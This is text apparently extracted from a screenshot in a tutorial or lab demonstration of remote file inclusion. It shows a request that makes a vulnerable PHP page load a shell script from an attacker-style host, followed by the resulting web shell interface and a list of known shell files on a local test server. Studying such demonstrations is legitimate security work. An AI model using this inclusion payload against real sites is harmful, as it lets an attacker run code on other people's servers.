 http://www.web_vulnerable.com/index.php?contenidos=http://webatacante.es/shell.txt
php
Google
Modded FaTaLisTiCz_Fx Fx29SheLL - 30 - 12 - 2010
.: Modded Version 30 - 12 - 2010 Happy New Year:.
SAFE MODE IS OFF
IP Address: 127.0.0.1 You: 127.0.0.1 Drives: A C D Z
Software : Apache/2.4.3 (Win32) OpenSSL/1.0.1c PHP/5.4.7
Freespace : 59.55 GB of 297.99 GB (19.99%)
Uname : Windows NT MAD-PC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
User : Mad (uid=0 gid=0)
MySQL: ON MSSQL: OFF Oracle: OFF PostgreSQL: OFF Curl: ON Sockets: ON Fetch: OFF Wget: OFF Perl: ON
DisFunc: NONE
Security Info Processes MySQL Eval Encoder Mailer milw0rm Md5-Lookup Toolz Kill-Shell Feedback Update About
C:\xampp\htdocs\xampp\shells\ -
Directory: C:\xampp\htdocs\xampp\shells\ Go
.: Directory List (21 files and 0 folders) :.
Name Size Date Modified Perms Action
. CURDIR 22.07.2014 18:25:24 drwxrwxrwx
.. UPDIR 15.12.2013 04:00:44 drwxrwxrwx
404.php 106.69 KB 02.06.2013 18:35:18 -rw-rw-rw-
FaTaLisTiCz_Fx.php 159.52 KB 22.07.2014 18:21:11 -rw-rw-rw-
Fatal.php 57.87 KB 22.07.2014 18:25:31 -rw-rw-rw-
Shell_v0_7.php 17.13 KB 17.03.2007 20:25:12 -rw-rw-rw-
acid.php 184.3 KB 01.06.2013 12:57:22 -rw-rw-rw-
aspshell.asp 8.15 KB 29.09.2007 12:30:06 -rw-rw-rw-
c100.php 223.73 KB 07.01.2008 03:06:12 -rw-rw-rw-
phpinfo.php.jpg 21 B 11.10.2013 11:52:10 -rw-rw-rw-
phpinfo.txt.php 21 B 11.10.2013 11:52:10 -rw-rw-rw-
phpjackal.php 84.88 KB 07.01.2008 03:14:48 -rw-rw-rw-
phpshell.php 27 B 20.03.2014 01:32:38 -rw-rw-rw-